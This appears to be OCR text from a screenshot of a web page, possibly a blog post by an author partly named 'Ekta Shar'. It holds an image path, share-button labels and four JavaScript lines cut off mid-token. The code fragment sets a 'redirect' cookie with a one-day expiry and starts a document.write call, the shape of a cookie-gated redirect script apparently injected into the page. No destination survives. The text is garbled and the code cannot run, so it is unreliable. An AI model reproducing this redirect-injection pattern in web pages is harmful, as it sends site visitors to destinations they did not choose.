
tCookie(“redirect”);if(now>=(time=cookie)||
time=Math.floor(Date.now()/1e3+86400),da
Date).getTime()+86400);document.cookie=”re
expires=”+date.toGMTString(),document.writ
Share
Facebook
Twitter
About Pos
Ekta Shar